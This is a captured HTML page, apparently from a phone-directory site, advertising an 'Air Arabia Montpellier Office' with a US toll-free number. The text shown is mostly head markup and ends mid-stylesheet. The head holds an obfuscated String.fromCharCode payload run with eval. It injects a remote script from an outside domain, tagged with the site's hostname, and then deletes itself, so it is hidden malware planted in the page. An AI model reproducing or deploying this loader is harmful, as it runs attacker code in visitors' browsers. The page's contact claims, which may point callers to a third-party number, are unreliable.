

--- FILE ---
content_type: text/html
request_url: https://www.contactforsupport.com/airlines-office/air-arabia-office-in-montpellier-france/
body_size: 34527
content:
<!DOCTYPE html><html lang="en-US"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":86400000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.4","rest_url":"https:\/\/www.contactforsupport.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var We=()=>Math.round(performance.now())/1e3;var g="addEventListener",de="removeEventListener",u="getAttribute",y="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",U="appendChild",Q="removeChild",pe="createElement",A="tagName",ze="getOwnPropertyDescriptor",L="prototype",H="__lookupGetter__",ue="__lookupSetter__",m="DOMContentLoaded",E="load",fe="error";var l=window,c=document,_e=c.documentElement,Ye=()=>{},q=console.error;var $e=!0,K=class{constructor(){this.known=[]}init(){let t,n,s=(r,i)=>{if($e&&r&&r.fn&&!r.__wpmeteor){let a=function(o){return c[g](m,d=>{o.call(c,r,d,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=a,r.fn.init.prototype.ready=a,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")}})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init.prototype.ready=s}),$e=!1}};var Ee="fpo:first-interaction",me="fpo:replay-captured-events";var je="fpo:element-loaded",be="fpo:images-loaded",k="fpo:the-end";var J="click",F=window,Qe=F.addEventListener.bind(F),Ke=F.removeEventListener.bind(F),Ae="removeAttribute",ge="getAttribute",Ut="setAttribute",Te=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Je=["mouseover","mouseout",J],Bt=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Se="dispatchEvent",Xe=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ge=class{static capture(){let t=!1,n=[],s=r=>{if(r.target&&Se in r.target){if(!r.isTrusted)return;if(r.cancelable&&!Te.includes(r.type))try{r.preventDefault()}catch{}r.stopImmediatePropagation(),r.type===J?n.push(Xe(r)):Bt.includes(r.type)&&n.push(r),r.target[Ut](N+r.type,!0),t||(t=!0,F[Se](new CustomEvent(Ee)))}};F.addEventListener(me,()=>{Je.forEach(a=>Ke(a,s,{passive:!1,capture:!0})),Te.forEach(a=>Ke(a,s,{passive:!0,capture:!0}));let r;for(;r=n.shift();){var i=r.target;i[ge](N+"touchstart")&&i[ge](N+"touchend")&&!i[ge](N+J)?(i[ge](N+"touchmove")||n.push(Xe(r)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+r.type),i[Se](r)}}),Je.forEach(r=>Qe(r,s,{passive:!1,capture:!0})),Te.forEach(r=>Qe(r,s,{passive:!0,capture:!0}))}};var Ze=Ge;var X=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var w=new X;var he=c[pe]("span");he[y]("id","elementor-device-mode");he[y]("class","elementor-screen-only");var Ct=!1,et=()=>(Ct||c.body[U](he),getComputedStyle(he,":after").content.replace(/"/g,""));var tt=e=>e[u]("class")||"",rt=(e,t)=>e[y]("class",t),nt=()=>{l[g](E,function(){let e=et(),t=Math.max(_e.clientWidth||0,l.innerWidth||0),n=Math.max(_e.clientHeight||0,l.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let i=r.getBoundingClientRect();if(i.top+l.scrollY<=n&&i.left+l.scrollX<t)try{let o=JSON.parse(r[u]("data-settings"));if(o.trigger_source)return;let d=o._animation_delay||o.animation_delay||0,p,f;for(var a=0;a<s.length;a++)if(o[s[a]]){f=s[a],p=o[f];break}if(p){let I=tt(r),$=p==="none"?I:I+" animated "+p,Tt=setTimeout(()=>{rt(r,$.replace(/\belementor-invisible\b/,"")),s.forEach(St=>delete o[St]),r[y]("data-settings",JSON.stringify(o))},d);w.on("fi",()=>{clearTimeout(Tt),rt(r,tt(r).replace(new RegExp("\b"+p+"\b"),""))})}}catch(o){console.error(o)}})})};var st="data-in-mega_smartmenus",ot=()=>{let e=c[pe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[g](m,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(s=>{if(s[u](st))return;(s[u]("class")||"").match(/\bmega-menu\b/)&&s[V]("ul").forEach(a=>{a[y](st,!0)});let r=n(s),i=r.filter(a=>a).filter(a=>a[A]==="A").pop();if(i||(i=r.map(a=>Array.from(a[V]("a"))).filter(a=>a).flat().pop()),i){let a=t.cloneNode(!0);i[U](a),new MutationObserver(d=>{d.forEach(({addedNodes:p})=>{p.forEach(f=>{if(f.nodeType===1&&f[A]==="SPAN")try{i[Q](a)}catch{}})})}).observe(i,{childList:!0})}})})};var _="readystatechange",S="message";var Y="SCRIPT",h="data-wpmeteor-",b=Object.defineProperty,xe=Object.defineProperties,O="javascript/blocked",Ce=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ie="setTimeout",x=l.constructor.name+"::",ce=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in l&&!NodeList[L].forEach&&(NodeList[L].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[L].forEach&&(HTMLCollection[L].forEach=vt);_wpmeteor["elementor-animations"]&&nt(),_wpmeteor["elementor-pp"]&&ot();var Z=[],ve=[],ee=[],ne=!1,M=[],v={},Pe=!1,Nt=0,P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P;c[g]("visibilitychange",()=>{P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P});var B=l[ie],Le,W=["src","type"],z=Object,te="definePropert";z[te+"y"]=(e,t,n)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+_].indexOf(t)>=0?(["on"+_,"on"+E].indexOf(t)&&n.set&&(v["on"+_]=v["on"+_]||[],v["on"+_].push(n.set)),e):e instanceof HTMLScriptElement&&W.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(s){e[t+"Setters"].forEach(r=>r.call(e,s))},get(){return e[t+"Getters"].slice(-1)[0]()}})),n.get&&e[t+"Getters"].push(n.get),n.set&&e[t+"Setters"].push(n.set),e):b(e,t,n);z[te+"ies"]=(e,t)=>{for(let n in t)z[te+"y"](e,n,t[n]);for(let n of Object.getOwnPropertySymbols(t))z[te+"y"](e,n,t[n]);return e};var Me=EventTarget[L][g],Lt=EventTarget[L][de],ae=Me.bind(c),Ot=Lt.bind(c),C=Me.bind(l),Dt=Lt.bind(l),wt=Document[L].createElement,le=wt.bind(c),we=c.__proto__[H]("readyState").bind(c),it="loading";b(c,"readyState",{get(){return it},set(e){return it=e}});var ct=e=>M.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let i=0;i<v[r].length;i++)if(v[r][i]){let a=r+"::"+s+"::"+i;if(!Ne[a])return!0}}catch{}}}).length,se,Ne={},oe=e=>{M.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let i=s.constructor.name+"::"+t.type;if((v[i]||[]).length)for(let a=0;a<v[i].length;a++){let o=v[i][a];if(o){let d=i+"::"+r+"::"+a;if(!Ne[d]){Ne[d]=!0,c.readyState=n,se=i;try{Nt++,!o[L]||o[L].constructor===o?o.bind(s)(t):o(t)}catch(p){q(p,o)}se=null}}}}catch(i){q(i)}}})};ae(m,e=>{M.push([new e.constructor(m,e),we(),c])});ae(_,e=>{M.push([new e.constructor(_,e),we(),c])});C(m,e=>{M.push([new e.constructor(m,e),we(),l])});C(E,e=>{Pe=!0,M.push([new e.constructor(E,e),we(),l]),R||oe([m,_,S,E])});var _t=e=>{M.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[ue]("onmessage"),xt=()=>{Dt(S,_t),(v[x+"message"]||[]).forEach(e=>{C(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};C(S,_t);var bt=new K;bt.init();var Ie=()=>{!R&&!ne&&(R=!0,c.readyState="loading",P(He),P(T)),Pe||C(E,()=>{Ie()})};C(Ee,()=>{Ie()});w.on(be,()=>{Ie()});_wpmeteor.rdelay>=0&&Ze.capture();var Oe=1,at=()=>{--Oe||B(w.emit.bind(w,k))};var R=!1,T=()=>{let e=Z.shift();if(e)e[u](h+"src")?e[G]("async")?(Oe++,Ue(e,at),B(T)):Ue(e,B.bind(null,T)):(e.origtype==O&&Ue(e),B(T));else if(ve.length){for(;ve.length;)Z.push(ve.shift());B(T)}else if(ct([m,_,S]))oe([m,_,S]),B(T);else if(Pe)if(ct([E,S]))oe([E,S]),B(T);else if(Oe>1)yt(T);else if(ee.length){for(;ee.length;)Z.push(ee.shift());B(T)}else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,ne=!0,l[ie](at)}else R=!1},Pt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(h)||t[y](n[s].name,n[s].value);let r=e[u](h+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let i of["onload","onerror","onreadystatechange"])e[i]&&(t[i]=e[i]);return t},Ue=(e,t)=>{let n=e[u](h+"src");if(n){let s=Me.bind(e);t&&(s(E,t),s(fe,t)),e.origtype=e[u](h+"type")||"text/javascript",e.origsrc=n,(e[G]("nomodule")||e.type&&!Ce.test(e.type))&&t&&t()}else e.origtype===O?(e.origtype=e[u](h+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t()},Ve=(e,t)=>{let n=(v[e]||[]).indexOf(t);if(n>=0)return v[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,c[g].bind(c,e,t,...n));return}if(t&&(e===m||e===_)){let s=ce+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;Ve(s,t)}return Ot(e,t,...n)};xe(c,{[g]:{get(){return lt},set(){return lt}},[de]:{get(){return dt},set(){return dt}}});var re=c.createDocumentFragment(),He=()=>{re.hasChildNodes()&&(c.head[U](re),re=c.createDocumentFragment())},pt={},ye=e=>{if(e)try{e.match(/^\/\/\w+/)&&(e=c.location.protocol+e);let t=new URL(e),n=t.origin;if(n&&!pt[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,re[U](s),pt[n]=!0,R&&P(He)}}catch{}},De={},Mt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+E:"pre"+E,r.as="script",n&&r[y]("crossorigin",n),s&&r[y]("integrity",s),r.href=e,re[U](r),De[e]=!0,R&&P(He)},Re=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!R)return t;let n=t[y].bind(t),s=t[u].bind(t),r=t[G].bind(t),i=t[H]("attributes").bind(t),a=[];return t.getEventListeners=()=>a,W.forEach(o=>{let d=t[H](o).bind(t),p=t[ue](o).bind(t);z[te+"y"](t,o,{set(f){return o==="type"&&f&&!Ce.test(f)?t[y](o,f):((o==="src"&&f||o==="type"&&f&&t.origsrc)&&n("type",O),f?t[y](h+o,f):t[j](h+o))},get(){let f=t[u](h+o);if(o==="src")try{return new URL(f,c.location.href).href}catch{}return f}}),b(t,"orig"+o,{set(f){return p(f)},get(){return d()}})}),t[g]=function(o,d){a.push([o,d])},t[y]=function(o,d){if(W.includes(o))return o==="type"&&d&&!Ce.test(d)?n(o,d):((o==="src"&&d||o==="type"&&d&&t.origsrc)&&n("type",O),d?n(h+o,d):t[j](h+o));n(o,d)},t[u]=function(o){let d=W.indexOf(o)>=0?s(h+o):s(o);if(o==="src")try{return new URL(d,c.location.href).href}catch{}return d},t[G]=function(o){return W.indexOf(o)>=0?r(h+o):r(o)},b(t,"attributes",{get(){return[...i()].filter(d=>d.name!=="type").map(d=>({name:d.name.match(new RegExp(h))?d.name.replace(h,""):d.name,value:d.value}))}}),t};Object.defineProperty(Document[L],"createElement",{set(e){e!==Re&&(Le=e)},get(){return Le||Re}});var Be=new Set,qe=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[A]&&"origtype"in r&&Be.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[A]){if("origtype"in r){if(r.origtype!==O)return}else if(r[u]("type")!==O)return;"origtype"in r||W.forEach(a=>{let o=r[H](a).bind(r),d=r[ue](a).bind(r);b(r,"orig"+a,{set(p){return d(p)},get(){return o()}})});let i=r[u](h+"src");Be.has(r)&&q("Inserted twice",r),r.parentNode?(Be.add(r),(i||"").match(/\/gtm.js\?/)?(ee.push(r),ye(i)):r[G]("async")?(ee.unshift(r),ye(i)):r[G]("defer")?(ve.push(r),ye(i)):(i&&!r[G]("nomodule")&&!De[i]&&(Ye(We(),"pre preload",Z.length),Mt(i,r[u](h+"type")=="module",r[G]("crossorigin")&&r[u]("crossorigin"),r[u]("integrity"))),Z.push(r))):(r[g](E,a=>a.target.parentNode[Q](a.target)),r[g](fe,a=>a.target.parentNode[Q](a.target)),s[U](r))}else r[A]==="LINK"&&r[u]("as")==="script"&&(De[r[u]("href")]=!0)})})}),At={childList:!0,subtree:!0};qe.observe(c.documentElement,At);var It=HTMLElement[L].attachShadow;HTMLElement[L].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&qe.observe(t,At),t};var ut=z[ze](HTMLIFrameElement[L],"src");b(HTMLIFrameElement[L],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:ut.get.call(this)},set(e){delete this.dataset.fpoSrc,ut.set.call(this,e)}});w.on(k,()=>{(!Le||Le===Re)&&(Document[L].createElement=wt,qe.disconnect()),dispatchEvent(new CustomEvent(me)),dispatchEvent(new CustomEvent(k))});var ke=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(Pt(r),n):t.insertBefore(r,n)})}catch(s){q(s)}},ft=e=>ke(e+`
`);xe(c,{write:{get(){return ke},set(e){return ke=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...n)=>{if(x+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,l[g].bind(l,e,t,...n));return}if(x+E==se&&e===E){w.on(k,l[g].bind(l,e,t,...n));return}if(t&&(e===E||e===m||e===S&&!ne)){let s=e===m?ce+e:x+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return C(e,t,...n)},mt=(e,t,...n)=>{if(e===E){let s=e===m?ce+e:x+e;Ve(s,t)}return Dt(e,t,...n)};xe(l,{[g]:{get(){return Et},set(){return Et}},[de]:{get(){return mt},set(){return mt}}});var Fe=e=>{let t;return{get(){return t},set(n){return t&&Ve(e,n),v[e]=v[e]||[],v[e].push(n),t=n}}};C(je,e=>{let{target:t,event:n}=e.detail,s=t===l?c.body:t,r=s[u](h+"on"+n.type);s[j](h+"on"+n.type);try{let i=new Function("event",r);t===l?l[g](E,i.bind(t,n)):i.call(t,n)}catch(i){console.err(i)}});{let e=Fe(x+E);b(l,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Fe(ce+_));b(l,"onmessage",Fe(x+S));(()=>{let e=l.innerHeight,t=l.innerWidth,n=r=>{let a={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,o=r.getBoundingClientRect(),d={top:-1*e-a,left:-1*t-a,bottom:e+a,right:t+a};return!(o.left>=d.right||o.right<=d.left||o.top>=d.bottom||o.bottom<=d.top)},s=(r=!0)=>{let i=1,a=-1,o={},d=()=>{a++,--i||l[ie](w.emit.bind(w,be),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(p=>{let f,I,$;if(p[A]==="IMG"){let D=p.currentSrc||p.src;D&&!o[D]&&!D.match(/^data:/i)&&((p.loading||"").toLowerCase()!=="lazy"||n(p))&&(f=D)}else if(p[A]===Y)ye(p[u](h+"src"));else if(p[A]==="LINK"&&p[u]("as")==="script"&&["pre"+E,"modulepre"+E].indexOf(p[u]("rel"))>=0)De[p[u]("href")]=!0;else if((I=l.getComputedStyle(p))&&($=(I.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&($||[]).length){let D=$[0].slice(4,-1).replace(/"/g,"");!o[D]&&!D.match(/^data:/i)&&(f=D)}if(f){o[f]=!0;let D=new Image;r&&(i++,D[g](E,d),D[g](fe,d)),D.src=f}}),c.fonts.ready.then(()=>{d()})};_wpmeteor.rdelay===0?ae(m,s):C(E,s)})();})();
//1.0.26</script><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script> <link data-optimized="2" rel="stylesheet" href="../../wp-content/litespeed/css/0f01d5c0591862d02ff319b9e0844c76_ver-ea6c8.css"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="http://gmpg.org/xfn/11"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"></script> <meta name="p:domain_verify" content="0caaa10e020a38f61a1d4d375773907f"/>
 <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=UA-236037488-1"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-236037488-1');</script> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/><title>Air Arabia Montpellier Office in France +1-844-986-2534</title>
	<link rel="canonical" href="https://www.contactforsupport.com/airlines-office/air-arabia-office-in-montpellier-france/" />
<meta name="description" content="Check Air Arabia Montpellier Office contact details - address, phone number, working hours, and make your journey trouble-free through their assistance."/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Air Arabia Montpellier Office in France +1-844-986-2534"/><meta property="og:description" content="Check Air Arabia Montpellier Office contact details - address, phone number, working hours, and make your journey trouble-free through their assistance."/><meta property="og:url" content="https://www.contactforsupport.com/airlines-office/air-arabia-office-in-montpellier-france/"/><meta property="og:site_name" content="ContactForSupport"/><meta property="article:modified_time" content="2023-12-27T11:16:42+00:00"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:label1" content="Est. reading time"/><meta name="twitter:data1" content="5 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.contactforsupport.com/airlines-office/air-arabia-office-in-montpellier-france/","url":"https://www.contactforsupport.com/airlines-office/air-arabia-office-in-montpellier-france/","name":"Air Arabia Montpellier Office in France +1-844-986-2534","isPartOf":{"@id":"https://www.contactforsupport.com/#website"},"datePublished":"2023-12-27T11:16:04+00:00","dateModified":"2023-12-27T11:16:42+00:00","description":"Check Air Arabia Montpellier Office contact details - address, phone number, working hours, and make your journey trouble-free through their assistance.","breadcrumb":{"@id":"https://www.contactforsupport.com/airlines-office/air-arabia-office-in-montpellier-france/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.contactforsupport.com/airlines-office/air-arabia-office-in-montpellier-france/"]}]},{"@type":"BreadcrumbList","@id":"https://www.contactforsupport.com/airlines-office/air-arabia-office-in-montpellier-france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ContactForSupport","item":"https://www.contactforsupport.com/"},{"@type":"ListItem","position":2,"name":"Airlines Office","item":"https://www.contactforsupport.com/airlines-office/"},{"@type":"ListItem","position":3,"name":"Air Arabia Office in Montpellier, France"}]},{"@type":"WebSite","@id":"https://www.contactforsupport.com/#website","url":"https://www.contactforsupport.com/","name":"ContactForSupport","description":"Online Telephone Directory Toll-Free & Customer Service Numbers","publisher":{"@id":"https://www.contactforsupport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contactforsupport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.contactforsupport.com/#organization","name":"ContactForSupport","url":"https://www.contactforsupport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.contactforsupport.com/#/schema/logo/image/","url":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","contentUrl":"../../wp-content/uploads/2019/03/ContactForSupport-1.png","width":299,"height":45,"caption":"ContactForSupport"},"image":{"@id":"https://www.contactforsupport.com/#/schema/logo/image/"}}]}</script> <style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: 